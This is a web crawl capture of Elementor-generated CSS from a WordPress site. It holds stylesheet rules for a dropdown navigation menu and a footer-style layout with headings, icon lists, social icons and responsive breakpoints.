						.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:32px;padding-bottom:32px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-dropdown.menu-is-active{margin-top:0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 a.hfe-menu-item, .elementor-3720 .elementor-element.elementor-element-a2a2180 a.hfe-sub-menu-item{font-size:8px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible .hfe-nav-menu{border-width:2px 2px 2px 2px;}}





--- FILE ---
content_type: text/css
request_url: https://dossyr.co/wp-content/uploads/elementor/css/post-1630.css?ver=1769718953
body_size: 1089
content:
.elementor-1630 .elementor-element.elementor-element-d7e6b4b{--display:flex;--min-height:50vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1630 .elementor-element.elementor-element-d7e6b4b:not(.elementor-motion-effects-element-type-background), .elementor-1630 .elementor-element.elementor-element-d7e6b4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dd14f7e );}.elementor-1630 .elementor-element.elementor-element-15dfb00{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-1630 .elementor-element.elementor-element-15dfb00.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1630 .elementor-element.elementor-element-c5edac0{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;top:-42px;}.elementor-1630 .elementor-element.elementor-element-c5edac0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1630 .elementor-element.elementor-element-c5edac0.elementor-element{--align-self:flex-end;}.elementor-1630 .elementor-element.elementor-element-c5edac0 img{max-width:75%;box-shadow:15px 20px 15px 0px rgba(0,0,0,0.5);}.elementor-1630 .elementor-element.elementor-element-3cfb31d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--flex-wrap:nowrap;}.elementor-1630 .elementor-element.elementor-element-3cfb31d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1630 .elementor-element.elementor-element-2cc89fa{--display:flex;}.elementor-1630 .elementor-element.elementor-element-429c16a .elementor-heading-title{font-family:"Oranienbaum", Serif;color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-83503fd .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-29233e0{--display:flex;}.elementor-1630 .elementor-element.elementor-element-7ea3d22 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-1630 .elementor-element.elementor-element-6648706{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1630 .elementor-element.elementor-element-6648706 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1630 .elementor-element.elementor-element-1f5ed0e{--display:flex;}.elementor-1630 .elementor-element.elementor-element-25d91a0 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-15474e5 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-6979c3d .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-800fcbb.elementor-social-icon{background-color:#47372E00;}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-800fcbb.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-800fcbb.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-6e4d547.elementor-social-icon{background-color:#E8E3D900;}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-6e4d547.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-6e4d547.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-ae1225a.elementor-social-icon{background-color:#02010100;}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-ae1225a.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-repeater-item-ae1225a.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-45b97f7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-widget-container{text-align:left;}.elementor-1630 .elementor-element.elementor-element-45b97f7 .elementor-social-icon{--icon-padding:0.2em;}.elementor-1630 .elementor-element.elementor-element-41a8d10{--display:flex;}.elementor-1630 .elementor-element.elementor-element-7f87e17 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-e22bf9b{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1630 .elementor-element.elementor-element-99f91a0 .elementor-heading-title{text-decoration:none;-webkit-text-stroke-color:#000;stroke:#000;color:#FEFCF2;}.elementor-1630 .elementor-element.elementor-element-6592f83 .elementor-heading-title{text-decoration:none;color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-50086f5 .elementor-heading-title{text-decoration:none;color:var( --e-global-color-primary );}.elementor-1630 .elementor-element.elementor-element-3f407a1 .elementor-heading-title{text-decoration:none;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-1630 .elementor-element.elementor-element-3cfb31d{--flex-wrap:wrap;}}@media(min-width:768px){.elementor-1630 .elementor-element.elementor-element-15dfb00{--width:42%;}.elementor-1630 .elementor-element.elementor-element-3cfb31d{--width:50%;}.elementor-1630 .elementor-element.elementor-element-2cc89fa{--width:45%;}.elementor-1630 .elementor-element.elementor-element-29233e0{--width:45%;}.elementor-1630 .elementor-element.elementor-element-1f5ed0e{--width:45%;}.elementor-1630 .elementor-element.elementor-element-41a8d10{--width:45%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1630 .elementor-element.elementor-element-3cfb31d{--width:398.6px;}}@media(max-width:767px){.elementor-1630 .elementor-element.elementor-element-3cfb31d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}





















